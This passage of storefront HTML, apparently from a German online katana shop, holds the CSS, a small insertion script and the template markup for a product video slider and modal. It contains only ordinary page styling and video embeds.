    /* margin-left: 2px; */
  }

  .video-btn-prev-template--24053170602252__ss_product_videos_4_yakAjN svg path,
  .video-btn-next-template--24053170602252__ss_product_videos_4_yakAjN svg path {
    fill: #ffffff;
    transition: all 0.3s ease 0s;
  }

  .video-btn-prev-template--24053170602252__ss_product_videos_4_yakAjN:hover,
  .video-btn-next-template--24053170602252__ss_product_videos_4_yakAjN:hover {
    transition: all 0.3s ease 0s;
    border: 0px solid #555555;
    background: #555555;
  }

  .video-btn-prev-template--24053170602252__ss_product_videos_4_yakAjN:hover svg path,
  .video-btn-next-template--24053170602252__ss_product_videos_4_yakAjN:hover svg path {
    fill: #ffffff;
    transition: all 0.3s ease 0s;
  }

  .video-btn-prev-template--24053170602252__ss_product_videos_4_yakAjN.swiper-button-disabled,
  .video-btn-next-template--24053170602252__ss_product_videos_4_yakAjN.swiper-button-disabled {
    opacity: 0;
    pointer-events: none;
  }

  .video-btn-prev-template--24053170602252__ss_product_videos_4_yakAjN.swiper-button-lock,
  .video-btn-next-template--24053170602252__ss_product_videos_4_yakAjN.swiper-button-lock {
    opacity: 0;
  }

  .video-pagination-template--24053170602252__ss_product_videos_4_yakAjN {
    position: static !important;
    justify-content: center;
    align-items: center;
    width: 100% !important;
    margin-top: 8px;
  }

  .video-pagination-template--24053170602252__ss_product_videos_4_yakAjN .swiper-pagination-bullet {
    width: 10px;
    height: 10px;
    border: 1px solid #000000;
    background-color: transparent;
    opacity: 0.6;
  }

  .video-pagination-template--24053170602252__ss_product_videos_4_yakAjN .swiper-pagination-bullet.swiper-pagination-bullet-active {
    opacity: 1;
    background-color: #000000
  }

  .video-modal-template--24053170602252__ss_product_videos_4_yakAjN {
    width: 100vw;
    height: 100vh;
    top: 0;
    left: 0;
    position: fixed;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    overflow: hidden;
    overflow-y: scroll;
    pointer-events: none;
    background: rgba(36,36,36,0.3);
    padding: 56px;
  }

  .video-modal-template--24053170602252__ss_product_videos_4_yakAjN.active {
    opacity: 1;
    z-index: 999;
    pointer-events: all;
    transition: all 250ms ease-in 0s;
  }

  .video-modal-inner-template--24053170602252__ss_product_videos_4_yakAjN {
    position: relative;
    width: 100%;
    max-width: 260px;
  }

  .video-modal-slide-template--24053170602252__ss_product_videos_4_yakAjN {
    display: grid !important;
    grid-template-columns: repeat(1, 1fr);
    overflow: hidden;
    padding: 0px 0px;
    border: 0px solid #000000;
    background-color: #ffffff;
    border-radius: 16px;
    box-sizing: border-box !important;
    opacity: 0.7;
    transition: all 0.25s ease 0s;
  }

  .video-modal-slide-template--24053170602252__ss_product_videos_4_yakAjN.swiper-slide-active {
    opacity: 1;
    transition: all 0.25s ease 0s;
  }

  .video-modal-close-template--24053170602252__ss_product_videos_4_yakAjN {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 36px;
    height: 36px;
    padding: 6px;
    background-color: #000000;
    border-radius: 50%;
    border: 0px;
    box-shadow: none;
    border: 0px solid #000000;
    cursor: pointer;
    margin: 0px;
  }

  .video-modal-close-template--24053170602252__ss_product_videos_4_yakAjN svg {
    display: block;
    width: 80%;
    height: 80%;
  }

  .video-modal-close-template--24053170602252__ss_product_videos_4_yakAjN svg path {
    fill: #ffffff;
  }

  .video-modal-prev-template--24053170602252__ss_product_videos_4_yakAjN,
  .video-modal-next-template--24053170602252__ss_product_videos_4_yakAjN {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 36px;
    height: 36px;
    cursor: pointer;
    z-index: 99;
    position: absolute;
    margin: 0px;
    top: 50%;
    transform: translateY(-50%);
    padding: 6px;
    background-color: #ffffff;
    border-radius: 50%;
    border: 0px;
    box-shadow: none;
    border: 0px solid #000000;
  }

  .video-modal-prev-template--24053170602252__ss_product_videos_4_yakAjN.swiper-button-disabled,
  .video-modal-next-template--24053170602252__ss_product_videos_4_yakAjN.swiper-button-disabled {
    opacity: 0.3;
    cursor: not-allowed;
  }

  .video-modal-prev-template--24053170602252__ss_product_videos_4_yakAjN {
    left: -46px;
  }

  .video-modal-next-template--24053170602252__ss_product_videos_4_yakAjN {
    right: -46px;
  }

  .video-modal-prev-template--24053170602252__ss_product_videos_4_yakAjN svg,
  .video-modal-next-template--24053170602252__ss_product_videos_4_yakAjN svg {
    width: 75%;
    height: 75%;
    fill: #000000;
  }

  .video-modal-left-template--24053170602252__ss_product_videos_4_yakAjN {
    width: 100%;
    border-radius: 0px;
    border: 0px solid #000000;
    overflow: hidden;
    max-height: 75vh;
  }

  .video-modal-left-template--24053170602252__ss_product_videos_4_yakAjN video,
  .video-modal-left-template--24053170602252__ss_product_videos_4_yakAjN iframe,
  .video-modal-left-template--24053170602252__ss_product_videos_4_yakAjN svg {
    display: block;
    object-fit: cover;
    width: 100%;
    height: 100%;
    box-shadow: none;
    border: 0px;
  }

  .video-modal-left-template--24053170602252__ss_product_videos_4_yakAjN:after {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    cursor: pointer;
    z-index: 1;    
  }

  .video-modal-sidebar-template--24053170602252__ss_product_videos_4_yakAjN {
    position: absolute;
    top: 20px;
    right: 10px;
    display: flex;
    flex-direction: column;
    gap: 10px;
    z-index: 2;
  }

  .video-modal-action-template--24053170602252__ss_product_videos_4_yakAjN,
  .video-modal-play-template--24053170602252__ss_product_videos_4_yakAjN{
    width: 36px;
    height: 36px;
    border-radius: 50%;
    padding: 6px;
    background-color: #000000;
    border-radius: 50%;
    border: 0px;
    box-shadow: none;
    border: 0px solid #000000;
    display: flex !important;
    align-items: center;
    justify-content: center;
    transition: all 0.3s ease 0s;
    cursor: pointer;
    -webkit-appearance: none;
    transition: all 0.25s ease 0s;
    z-index: 2;
  }

  .video-modal-action-template--24053170602252__ss_product_videos_4_yakAjN svg,
  .video-modal-play-template--24053170602252__ss_product_videos_4_yakAjN svg {
    display: block;
    width: 80%;
    height: 80%;
  }

  .video-modal-action-template--24053170602252__ss_product_videos_4_yakAjN svg,
  .video-modal-play-template--24053170602252__ss_product_videos_4_yakAjN svg {
    fill: #ffffff;
  }

  .video-modal-action-template--24053170602252__ss_product_videos_4_yakAjN .video-modal-unmute-template--24053170602252__ss_product_videos_4_yakAjN,
  .video-modal-play-template--24053170602252__ss_product_videos_4_yakAjN .video-modal-unmute-template--24053170602252__ss_product_videos_4_yakAjN {
    display: none;
  }

  .video-modal-action-template--24053170602252__ss_product_videos_4_yakAjN.active .video-modal-unmute-template--24053170602252__ss_product_videos_4_yakAjN,
  .video-modal-play-template--24053170602252__ss_product_videos_4_yakAjN.active .video-modal-unmute-template--24053170602252__ss_product_videos_4_yakAjN {
    display: block;
  }

  .video-modal-action-template--24053170602252__ss_product_videos_4_yakAjN.active .video-modal-mute-template--24053170602252__ss_product_videos_4_yakAjN,
  .video-modal-play-template--24053170602252__ss_product_videos_4_yakAjN.active .video-modal-mute-template--24053170602252__ss_product_videos_4_yakAjN {
    display: none;
  }

  .video-modal-poster-template--24053170602252__ss_product_videos_4_yakAjN {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    z-index: 2;
  }

  .video-modal-poster-template--24053170602252__ss_product_videos_4_yakAjN.active {
    display: none;
  }

  .video-modal-poster-template--24053170602252__ss_product_videos_4_yakAjN img {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover;
  }

  #progresstemplate--24053170602252__ss_product_videos_4_yakAjN {
    width: calc(100% - 20px);
    position: absolute;
    top: 10px;
    left: 10px;
    z-index: 1;
    height: 2px;
  }

  #progresstemplate--24053170602252__ss_product_videos_4_yakAjN[value] {
    appearance: none;
    border: none;
    color: #ffffff;
  }

  #progresstemplate--24053170602252__ss_product_videos_4_yakAjN[value]::-webkit-progress-value {
    background: white;
    transition: width 0.5s linear;
  }
  
  #progresstemplate--24053170602252__ss_product_videos_4_yakAjN[value]::-moz-progress-bar {
    background: #ede8e8:
  }

  @media(max-width: 768px) {
    .video-modal-template--24053170602252__ss_product_videos_4_yakAjN {
      z-index:-1;
    }
  }
  
  @media(min-width: 1024px) {

    .section-template--24053170602252__ss_product_videos_4_yakAjN {
      margin-top: 0px !important;
      margin-bottom: 0px !important;
    }
    
    .section-template--24053170602252__ss_product_videos_4_yakAjN-settings {
      padding: 0 5rem;
      padding-top: 0px;
      padding-bottom: 0px;
      padding-left: 0rem;
      padding-right: 0rem;
    }

    .video-heading-template--24053170602252__ss_product_videos_4_yakAjN {
      text-align: center;
    }

    .video-heading-template--24053170602252__ss_product_videos_4_yakAjN * {
      font-size: 17px;
    }

    .video-slider-template--24053170602252__ss_product_videos_4_yakAjN {
      margin-top: 0px;
    }

    .video-slide-template--24053170602252__ss_product_videos_4_yakAjN {
      padding: 6px;
    }

    .video-title-template--24053170602252__ss_product_videos_4_yakAjN {
      margin-top: 10px;
      text-align: center;
      font-size: 14px;
    }

    .video-btn-prev-template--24053170602252__ss_product_videos_4_yakAjN,
    .video-btn-next-template--24053170602252__ss_product_videos_4_yakAjN {
      width: 32px;
      height: 32px;
    }

    .video-btn-prev-template--24053170602252__ss_product_videos_4_yakAjN {
      left: -10px;
    }
  
    .video-btn-next-template--24053170602252__ss_product_videos_4_yakAjN {
      right: -10px;
    }

    .video-pagination-template--24053170602252__ss_product_videos_4_yakAjN {
      margin-top: 0px;
    }

    .video-pagination-template--24053170602252__ss_product_videos_4_yakAjN .swiper-pagination-bullet {
      width: 10px;
      height: 10px;
    }

    .video-modal-template--24053170602252__ss_product_videos_4_yakAjN {
      padding: 52px;
    }

    .video-modal-inner-template--24053170602252__ss_product_videos_4_yakAjN {
      max-width: 300px;
    }

    .video-modal-slide-template--24053170602252__ss_product_videos_4_yakAjN {
      padding: 0px 0px;
    }

    .video-modal-close-template--24053170602252__ss_product_videos_4_yakAjN,
    .video-modal-action-template--24053170602252__ss_product_videos_4_yakAjN,
    .video-modal-play-template--24053170602252__ss_product_videos_4_yakAjN{
      width: 28px;
      height: 28px;
    }

    .video-modal-prev-template--24053170602252__ss_product_videos_4_yakAjN,
    .video-modal-next-template--24053170602252__ss_product_videos_4_yakAjN {
      width: 32px;
      height: 32px;
    }

    .video-modal-left-template--24053170602252__ss_product_videos_4_yakAjN {
      max-height: calc(95vh - 100px);
    }

    .video-modal-prev-template--24053170602252__ss_product_videos_4_yakAjN {
      left: -42px;
    }
  
    .video-modal-next-template--24053170602252__ss_product_videos_4_yakAjN {
      right: -42px;
    }

  }</style>




  <style>
    .video-slide-video-template--24053170602252__ss_product_videos_4_yakAjN {
     aspect-ratio: 12/12; 
    }

    .video-btn-prev-template--24053170602252__ss_product_videos_4_yakAjN,
    .video-btn-next-template--24053170602252__ss_product_videos_4_yakAjN {
      top: 16px;
      transform: translateY(-16px);
    }
  </style>



  <style>
    @media(min-width: 1024px) {
      .video-slide-video-template--24053170602252__ss_product_videos_4_yakAjN {
       aspect-ratio: 12/12; 
      }
    }
  </style>



  <style>
    .video-modal-left-template--24053170602252__ss_product_videos_4_yakAjN {
     aspect-ratio: 9.6/16; 
    }
  </style>



  <style>
    @media(min-width: 1024px) {
      
     .video-modal-left-template--24053170602252__ss_product_videos_4_yakAjN {
       aspect-ratio: 9.6/16; 
      } 
    }
  </style>



    <style>
      .video-btn-prev-template--24053170602252__ss_product_videos_4_yakAjN,
      .video-btn-next-template--24053170602252__ss_product_videos_4_yakAjN {
        display: none;
      }
    </style>
  
  
  
    <style>
      @media(min-width: 1024px) {
        .video-btn-prev-template--24053170602252__ss_product_videos_4_yakAjN,
        .video-btn-next-template--24053170602252__ss_product_videos_4_yakAjN {
          display: flex;
        }
      }
    </style>
  
  
  
    <style>
      .video-pagination-template--24053170602252__ss_product_videos_4_yakAjN {
        display: none !important;
      }

      .video-btn-prev-template--24053170602252__ss_product_videos_4_yakAjN,
      .video-btn-next-template--24053170602252__ss_product_videos_4_yakAjN {
        top: 50%;
      }
    </style>
  
  
  
    <style>
      @media(min-width: 1024px) {
        .video-pagination-template--24053170602252__ss_product_videos_4_yakAjN {
          display: none !important;
        }

        .video-btn-prev-template--24053170602252__ss_product_videos_4_yakAjN,
        .video-btn-next-template--24053170602252__ss_product_videos_4_yakAjN {
          top: 50%;
        }
      }
    </style>
  


    <style>
        .video-slide-video-template--24053170602252__ss_product_videos_4_yakAjN {
            border-radius: 300px;
        }
    </style>



  
    <style>
      .video-slider-template--24053170602252__ss_product_videos_4_yakAjN {
        padding: 6px !important;
      }
    </style>
  

  
    <style>
      @media(min-width: 1024px) {
        .video-slider-template--24053170602252__ss_product_videos_4_yakAjN {
          padding: 13px !important;
        }
      }
      
    </style>
  
  
  <style>
    .video-slide-template--24053170602252__ss_product_videos_4_yakAjN{
        transition: transform 0.25s ease 0s;
        transform: scale(1) !important;
    }

    .video-slide-template--24053170602252__ss_product_videos_4_yakAjN:hover {
        transition: transform 0.25s ease 0s;
        transform: scale(1.05) !important;
    }
  </style>



  <style>
    .video-slide-template--24053170602252__ss_product_videos_4_yakAjN:first-child .video-slide-video-wrapper-template--24053170602252__ss_product_videos_4_yakAjN {
      animation: 1.4s ease-in-out infinite playButtonRipplet;
    }

    @keyframes playButtonRipplet {
      0% {
        box-shadow: 0 0 #f95e45, 0 0 #f95e45;
      }
      100% {
          box-shadow: 0 0 0 4px rgba(249,94,69,0.1), 0 0 0 6px rgba(249,94,69,0.1);
      }
    }
  </style>



<style>
  .video-slider-template--24053170602252__ss_product_videos_4_yakAjN.preview .swiper-wrapper {
    display: flex;
    align-items: center;
    justify-content: space-between;
    overflow: hidden;
  }

  .video-slider-template--24053170602252__ss_product_videos_4_yakAjN.preview .video-slide-template--24053170602252__ss_product_videos_4_yakAjN {
    width: 100%;
  }

  .video-slider-template--24053170602252__ss_product_videos_4_yakAjN.preview .video-slide-template--24053170602252__ss_product_videos_4_yakAjN:not(:first-child) {
    margin-left: 12px;
  } 

  @media(min-width: 1024px) {
    .video-slider-template--24053170602252__ss_product_videos_4_yakAjN.preview .video-slide-template--24053170602252__ss_product_videos_4_yakAjN:not(:first-child) {
      margin-left: 12px;
    } 

    .video-slider-template--24053170602252__ss_product_videos_4_yakAjN.preview .video-slide-template--24053170602252__ss_product_videos_4_yakAjN {
      width: calc(100% / 3.8 - 12px );
    }
  }
</style>

<script>
  (function () {
    function moreLoadProductForm() {
      var productForm = document.querySelector('#ss-product-video-4');
      if (!productForm){
        var productForm = document.querySelector('.button--add-to-cart, .product .product-form, .product-single__add-to-cart, .shopify-payment-button, .shopify-payment-button__button, .ProductForm__BuyButtons, .add-to-cart');
        if (!productForm) return;
        }
        const templateContent = document.querySelector(
          '#ss-product-video-template--24053170602252__ss_product_videos_4_yakAjN'
        ).content;

        productForm.insertAdjacentElement(
          'afterend',
          templateContent.firstElementChild
        );

      var bodyInner = document.querySelector('body');
      const templateContent2 = document.querySelector(
        '#ss-product-video-modal-template--24053170602252__ss_product_videos_4_yakAjN'
      ).content;
      
      bodyInner.insertAdjacentElement(
        'beforeend',
        templateContent2.firstElementChild
      );
      
    }
    window.addEventListener('DOMContentLoaded', moreLoadProductForm);
  })();
</script>

  <template id="ss-product-video-template--24053170602252__ss_product_videos_4_yakAjN">
    <div class="section-template--24053170602252__ss_product_videos_4_yakAjN video-template--24053170602252__ss_product_videos_4_yakAjN" style="background-color:#ffffff;">
      <div class="section-template--24053170602252__ss_product_videos_4_yakAjN-settings">
        
          <div class="video-heading-template--24053170602252__ss_product_videos_4_yakAjN"><p><strong>SEHEN SIE ES IN AKTION !</strong></p></div>
        

        <div class="video-slider-wrapper-template--24053170602252__ss_product_videos_4_yakAjN">
        <div class="video-slider-template--24053170602252__ss_product_videos_4_yakAjN swiper preview">
          <div class="swiper-wrapper">
            
<div class="video-slide-template--24053170602252__ss_product_videos_4_yakAjN swiper-slide">
                  <div class="video-slide-video-wrapper-template--24053170602252__ss_product_videos_4_yakAjN">
                    <svg x="25" y="25" width="45" height="45" viewBox="0 0 20 21" fill="none" xmlns="http://www.w3.org/2000/svg" class="video-play-button-template--24053170602252__ss_product_videos_4_yakAjN"><g id="Player"><g id="Polygon 1" filter="url(#filter0_d_10733_7468)"><path d="M14.4591 9.93999C14.7285 10.1399 14.7285 10.543 14.4591 10.7429L8.02024 15.5226C7.69032 15.7675 7.22222 15.532 7.22222 15.1211L7.22222 5.56182C7.22222 5.15094 7.69032 4.91544 8.02024 5.16034L14.4591 9.93999Z" fill="currentColor"></path></g></g><defs><filter id="filter0_d_10733_7468" x="4.22266" y="4.06055" width="13.4385" height="16.5615" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"><feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood><feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"></feColorMatrix><feOffset dy="2"></feOffset><feGaussianBlur stdDeviation="1.5"></feGaussianBlur><feComposite in2="hardAlpha" operator="out"></feComposite><feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"></feColorMatrix><feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_10733_7468"></feBlend><feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_10733_7468" result="shape"></feBlend></filter></defs></svg>
                    <div class="video-slide-video-template--24053170602252__ss_product_videos_4_yakAjN" id="template--24053170602252__ss_product_videos_4_yakAjN">
                    
<video data-src="//katana-deutschland.de/cdn/shop/videos/c/vp/ced1806329a54917b35baccf332e5dcb/ced1806329a54917b35baccf332e5dcb.HD-1080p-7.2Mbps-56213065.mp4?v=0" muted playsinline autoplay preload="none" loop class="lazy"></video>
                    
                    </div>
                  </div>
                  
              </div>
<div class="video-slide-template--24053170602252__ss_product_videos_4_yakAjN swiper-slide">
                  <div class="video-slide-video-wrapper-template--24053170602252__ss_product_videos_4_yakAjN">
                    <svg x="25" y="25" width="45" height="45" viewBox="0 0 20 21" fill="none" xmlns="http://www.w3.org/2000/svg" class="video-play-button-template--24053170602252__ss_product_videos_4_yakAjN"><g id="Player"><g id="Polygon 1" filter="url(#filter0_d_10733_7468)"><path d="M14.4591 9.93999C14.7285 10.1399 14.7285 10.543 14.4591 10.7429L8.02024 15.5226C7.69032 15.7675 7.22222 15.532 7.22222 15.1211L7.22222 5.56182C7.22222 5.15094 7.69032 4.91544 8.02024 5.16034L14.4591 9.93999Z" fill="currentColor"></path></g></g><defs><filter id="filter0_d_10733_7468" x="4.22266" y="4.06055" width="13.4385" height="16.5615" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"><feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood><feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"></feColorMatrix><feOffset dy="2"></feOffset><feGaussianBlur stdDeviation="1.5"></feGaussianBlur><feComposite in2="hardAlpha" operator="out"></feComposite><feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"></feColorMatrix><feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_10733_7468"></feBlend><feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_10733_7468" result="shape"></feBlend></filter></defs></svg>
                    <div class="video-slide-video-template--24053170602252__ss_product_videos_4_yakAjN" id="template--24053170602252__ss_product_videos_4_yakAjN">
                    
<video data-src="//katana-deutschland.de/cdn/shop/videos/c/vp/675efc358dcf464ebcfc8bc07514ef3c/675efc358dcf464ebcfc8bc07514ef3c.HD-1080p-7.2Mbps-56213340.mp4?v=0" muted playsinline autoplay preload="none" loop class="lazy"></video>
                    
                    </div>
                  </div>
                  
              </div>
<div class="video-slide-template--24053170602252__ss_product_videos_4_yakAjN swiper-slide">
                  <div class="video-slide-video-wrapper-template--24053170602252__ss_product_videos_4_yakAjN">
                    <svg x="25" y="25" width="45" height="45" viewBox="0 0 20 21" fill="none" xmlns="http://www.w3.org/2000/svg" class="video-play-button-template--24053170602252__ss_product_videos_4_yakAjN"><g id="Player"><g id="Polygon 1" filter="url(#filter0_d_10733_7468)"><path d="M14.4591 9.93999C14.7285 10.1399 14.7285 10.543 14.4591 10.7429L8.02024 15.5226C7.69032 15.7675 7.22222 15.532 7.22222 15.1211L7.22222 5.56182C7.22222 5.15094 7.69032 4.91544 8.02024 5.16034L14.4591 9.93999Z" fill="currentColor"></path></g></g><defs><filter id="filter0_d_10733_7468" x="4.22266" y="4.06055" width="13.4385" height="16.5615" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"><feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood><feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"></feColorMatrix><feOffset dy="2"></feOffset><feGaussianBlur stdDeviation="1.5"></feGaussianBlur><feComposite in2="hardAlpha" operator="out"></feComposite><feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"></feColorMatrix><feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_10733_7468"></feBlend><feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_10733_7468" result="shape"></feBlend></filter></defs></svg>
                    <div class="video-slide-video-template--24053170602252__ss_product_videos_4_yakAjN" id="template--24053170602252__ss_product_videos_4_yakAjN">
                    
<video data-src="//katana-deutschland.de/cdn/shop/videos/c/vp/a6f8af2b54da40edb3ca598ce86b0a3f/a6f8af2b54da40edb3ca598ce86b0a3f.HD-720p-1.6Mbps-58071589.mp4?v=0" muted playsinline autoplay preload="none" loop class="lazy"></video>
                    
                    </div>
                  </div>
                  
              </div>
<div class="video-slide-template--24053170602252__ss_product_videos_4_yakAjN swiper-slide">
                  <div class="video-slide-video-wrapper-template--24053170602252__ss_product_videos_4_yakAjN">
                    <svg x="25" y="25" width="45" height="45" viewBox="0 0 20 21" fill="none" xmlns="http://www.w3.org/2000/svg" class="video-play-button-template--24053170602252__ss_product_videos_4_yakAjN"><g id="Player"><g id="Polygon 1" filter="url(#filter0_d_10733_7468)"><path d="M14.4591 9.93999C14.7285 10.1399 14.7285 10.543 14.4591 10.7429L8.02024 15.5226C7.69032 15.7675 7.22222 15.532 7.22222 15.1211L7.22222 5.56182C7.22222 5.15094 7.69032 4.91544 8.02024 5.16034L14.4591 9.93999Z" fill="currentColor"></path></g></g><defs><filter id="filter0_d_10733_7468" x="4.22266" y="4.06055" width="13.4385" height="16.5615" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"><feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood><feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"></feColorMatrix><feOffset dy="2"></feOffset><feGaussianBlur stdDeviation="1.5"></feGaussianBlur><feComposite in2="hardAlpha" operator="out"></feComposite><feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"></feColorMatrix><feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_10733_7468"></feBlend><feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_10733_7468" result="shape"></feBlend></filter></defs></svg>
                    <div class="video-slide-video-template--24053170602252__ss_product_videos_4_yakAjN" id="template--24053170602252__ss_product_videos_4_yakAjN">
                    
<video data-src="//katana-deutschland.de/cdn/shop/videos/c/vp/903806fa87e94406b1992d7a52f96f1e/903806fa87e94406b1992d7a52f96f1e.HD-720p-1.6Mbps-59445297.mp4?v=0" muted playsinline autoplay preload="none" loop class="lazy"></video>
                    
                    </div>
                  </div>
                  
              </div>
<div class="video-slide-template--24053170602252__ss_product_videos_4_yakAjN swiper-slide">
                  <div class="video-slide-video-wrapper-template--24053170602252__ss_product_videos_4_yakAjN">
                    <svg x="25" y="25" width="45" height="45" viewBox="0 0 20 21" fill="none" xmlns="http://www.w3.org/2000/svg" class="video-play-button-template--24053170602252__ss_product_videos_4_yakAjN"><g id="Player"><g id="Polygon 1" filter="url(#filter0_d_10733_7468)"><path d="M14.4591 9.93999C14.7285 10.1399 14.7285 10.543 14.4591 10.7429L8.02024 15.5226C7.69032 15.7675 7.22222 15.532 7.22222 15.1211L7.22222 5.56182C7.22222 5.15094 7.69032 4.91544 8.02024 5.16034L14.4591 9.93999Z" fill="currentColor"></path></g></g><defs><filter id="filter0_d_10733_7468" x="4.22266" y="4.06055" width="13.4385" height="16.5615" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"><feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood><feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"></feColorMatrix><feOffset dy="2"></feOffset><feGaussianBlur stdDeviation="1.5"></feGaussianBlur><feComposite in2="hardAlpha" operator="out"></feComposite><feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"></feColorMatrix><feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_10733_7468"></feBlend><feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_10733_7468" result="shape"></feBlend></filter></defs></svg>
                    <div class="video-slide-video-template--24053170602252__ss_product_videos_4_yakAjN" id="template--24053170602252__ss_product_videos_4_yakAjN">
                    
<video data-src="//katana-deutschland.de/cdn/shop/videos/c/vp/cc2264904d3e48008d197dda26b8eb10/cc2264904d3e48008d197dda26b8eb10.HD-720p-1.6Mbps-58071592.mp4?v=0" muted playsinline autoplay preload="none" loop class="lazy"></video>
                    
                    </div>
                  </div>
                  
              </div>
<div class="video-slide-template--24053170602252__ss_product_videos_4_yakAjN swiper-slide">
                  <div class="video-slide-video-wrapper-template--24053170602252__ss_product_videos_4_yakAjN">
                    <svg x="25" y="25" width="45" height="45" viewBox="0 0 20 21" fill="none" xmlns="http://www.w3.org/2000/svg" class="video-play-button-template--24053170602252__ss_product_videos_4_yakAjN"><g id="Player"><g id="Polygon 1" filter="url(#filter0_d_10733_7468)"><path d="M14.4591 9.93999C14.7285 10.1399 14.7285 10.543 14.4591 10.7429L8.02024 15.5226C7.69032 15.7675 7.22222 15.532 7.22222 15.1211L7.22222 5.56182C7.22222 5.15094 7.69032 4.91544 8.02024 5.16034L14.4591 9.93999Z" fill="currentColor"></path></g></g><defs><filter id="filter0_d_10733_7468" x="4.22266" y="4.06055" width="13.4385" height="16.5615" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"><feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood><feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"></feColorMatrix><feOffset dy="2"></feOffset><feGaussianBlur stdDeviation="1.5"></feGaussianBlur><feComposite in2="hardAlpha" operator="out"></feComposite><feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"></feColorMatrix><feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_10733_7468"></feBlend><feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_10733_7468" result="shape"></feBlend></filter></defs></svg>
                    <div class="video-slide-video-template--24053170602252__ss_product_videos_4_yakAjN" id="template--24053170602252__ss_product_videos_4_yakAjN">
                    
<video data-src="//katana-deutschland.de/cdn/shop/videos/c/vp/e79015f1e062454ea685acedd84544ab/e79015f1e062454ea685acedd84544ab.HD-720p-1.6Mbps-59445293.mp4?v=0" muted playsinline autoplay preload="none" loop class="lazy"></video>
                    
                    </div>
                  </div>
                  
              </div>
<div class="video-slide-template--24053170602252__ss_product_videos_4_yakAjN swiper-slide">
                  <div class="video-slide-video-wrapper-template--24053170602252__ss_product_videos_4_yakAjN">
                    <svg x="25" y="25" width="45" height="45" viewBox="0 0 20 21" fill="none" xmlns="http://www.w3.org/2000/svg" class="video-play-button-template--24053170602252__ss_product_videos_4_yakAjN"><g id="Player"><g id="Polygon 1" filter="url(#filter0_d_10733_7468)"><path d="M14.4591 9.93999C14.7285 10.1399 14.7285 10.543 14.4591 10.7429L8.02024 15.5226C7.69032 15.7675 7.22222 15.532 7.22222 15.1211L7.22222 5.56182C7.22222 5.15094 7.69032 4.91544 8.02024 5.16034L14.4591 9.93999Z" fill="currentColor"></path></g></g><defs><filter id="filter0_d_10733_7468" x="4.22266" y="4.06055" width="13.4385" height="16.5615" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"><feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood><feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"></feColorMatrix><feOffset dy="2"></feOffset><feGaussianBlur stdDeviation="1.5"></feGaussianBlur><feComposite in2="hardAlpha" operator="out"></feComposite><feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"></feColorMatrix><feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_10733_7468"></feBlend><feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_10733_7468" result="shape"></feBlend></filter></defs></svg>
                    <div class="video-slide-video-template--24053170602252__ss_product_videos_4_yakAjN" id="template--24053170602252__ss_product_videos_4_yakAjN">
                    
<video data-src="//katana-deutschland.de/cdn/shop/videos/c/vp/43dc859e89fc43ca867be97c772e2edb/43dc859e89fc43ca867be97c772e2edb.HD-720p-1.6Mbps-58071594.mp4?v=0" muted playsinline autoplay preload="none" loop class="lazy"></video>
                    
                    </div>
